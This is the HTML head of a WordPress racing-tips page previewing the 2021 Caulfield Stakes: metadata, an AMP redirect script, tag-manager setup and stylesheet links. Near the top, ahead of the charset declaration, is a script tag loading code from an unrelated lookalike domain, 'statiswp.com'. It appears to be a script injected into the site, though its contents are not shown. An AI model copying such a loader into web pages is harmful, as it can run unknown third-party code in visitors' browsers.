

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/
body_size: 24707
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-page-background-pattern" lang="en-AU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<script src="https://statiswp.com/scripts.min.js"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.backawinner.com.au\/races\/feature-previews\/caulfield-stakes-2021\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caulfield Stakes - 2021 - Back A Winner</title>
	<meta name="description" content="Free horse racing tips for the 2021 Caulfield Stakes over 2000m at Caulfield on 9 October 2021 with race preview and runner by runner." />
	<link rel="canonical" href="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caulfield Stakes - 2021 - Back A Winner" />
	<meta property="og:description" content="Free horse racing tips for the 2021 Caulfield Stakes over 2000m at Caulfield on 9 October 2021 with race preview and runner by runner." />
	<meta property="og:url" content="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/" />
	<meta property="og:site_name" content="Back A Winner" />
	<meta property="article:published_time" content="2021-10-07T05:38:47+00:00" />
	<meta property="article:modified_time" content="2023-09-29T05:54:09+00:00" />
	<meta property="og:image" content="https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jo Jackson" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jo Jackson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/","url":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/","name":"Caulfield Stakes - 2021 - Back A Winner","isPartOf":{"@id":"https://www.backawinner.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/#primaryimage"},"image":{"@id":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/#primaryimage"},"thumbnailUrl":"https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg","datePublished":"2021-10-07T05:38:47+00:00","dateModified":"2023-09-29T05:54:09+00:00","author":{"@id":"https://www.backawinner.com.au/#/schema/person/3b8f8d100eab4eb798c7900f423120dd"},"description":"Free horse racing tips for the 2021 Caulfield Stakes over 2000m at Caulfield on 9 October 2021 with race preview and runner by runner.","breadcrumb":{"@id":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/#primaryimage","url":"https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg","contentUrl":"https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg","width":1920,"height":1332},{"@type":"BreadcrumbList","@id":"https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backawinner.com.au/"},{"@type":"ListItem","position":2,"name":"Caulfield Stakes &#8211; 2021"}]},{"@type":"WebSite","@id":"https://www.backawinner.com.au/#website","url":"https://www.backawinner.com.au/","name":"Back A Winner","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backawinner.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.backawinner.com.au/#/schema/person/3b8f8d100eab4eb798c7900f423120dd","name":"Jo Jackson","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.backawinner.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01a2b032585a8ba375298e67fa102f8267a1b663b2c2dc63b9064c5ee7c36ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01a2b032585a8ba375298e67fa102f8267a1b663b2c2dc63b9064c5ee7c36ae7?s=96&d=mm&r=g","caption":"Jo Jackson"},"description":"Jo has been with Back A Winner since 2008. Her passion for horse racing covers far more than the tipping/betting side of the sport. She has bred and raced horses and worked as a bookmaker’s clerk in the Canberra region. Loves researching the history of races, Verry Elleegant and Shelby Sixtysix! You can find Jo on Twitter by her handle @JoJacksonOz","url":"https://www.backawinner.com.au/author/jo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Back A Winner &raquo; Feed" href="https://www.backawinner.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Back A Winner &raquo; Comments Feed" href="https://www.backawinner.com.au/comments/feed/" />
								<link rel="icon" href="https://www.backawinner.com.au/wp-content/uploads/Favicon-32x32-1.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://www.backawinner.com.au/wp-content/uploads/Favicon-180x180-1.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://www.backawinner.com.au/wp-content/uploads/Favicon-192x192-1.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://www.backawinner.com.au/wp-content/uploads/Favicon-270x270-1.png" type="image/png">
				<link rel="alternate" type="application/rss+xml" title="Back A Winner &raquo; Caulfield Stakes &#8211; 2021 Comments Feed" href="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.backawinner.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Ffeature-previews%2Fcaulfield-stakes-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.backawinner.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Ffeature-previews%2Fcaulfield-stakes-2021%2F&#038;format=xml" />
					<meta name="description" content="2021 Caulfield Stakes Race Details 
Race 6 at Caulfield on Saturday 9th October 2021. 
The Caulfield Stakes formerly named the Yalumba Stakes is a Group 1 weight-for-age race over 2000 metres steeped in history. The race is"/>
				
		<meta property="og:locale" content="en_AU"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Back A Winner"/>
		<meta property="og:title" content="Caulfield Stakes - 2021 - Back A Winner"/>
				<meta property="og:description" content="2021 Caulfield Stakes Race Details 
Race 6 at Caulfield on Saturday 9th October 2021. 
The Caulfield Stakes formerly named the Yalumba Stakes is a Group 1 weight-for-age race over 2000 metres steeped in history. The race is"/>
				<meta property="og:url" content="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/"/>
										<meta property="article:published_time" content="2021-10-07T05:38:47+11:00"/>
							<meta property="article:modified_time" content="2023-09-29T05:54:09+11:00"/>
								<meta name="author" content="Jo Jackson"/>
								<meta property="og:image" content="https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1332"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backawinner.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9f9;--wp--preset--color--awb-color-3: #f6f6f6;--wp--preset--color--awb-color-4: #ebeaea;--wp--preset--color--awb-color-5: #e0dede;--wp--preset--color--awb-color-6: #31b2ed;--wp--preset--color--awb-color-7: #747474;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #65bc7b;--wp--preset--color--awb-color-custom-11: #212934;--wp--preset--color--awb-color-custom-12: #f2f3f5;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #363839;--wp--preset--color--awb-color-custom-15: #000000;--wp--preset--color--awb-color-custom-16: #515151;--wp--preset--color--awb-color-custom-17: #bebdbd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.backawinner.com.au/wp-content/tablepress-combined.min.css?ver=127' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.backawinner.com.au/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.backawinner.com.au/wp-content/uploads/fusion-styles/d63dcb75fbe9d660d7d8fe8bf6b2f6c0.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
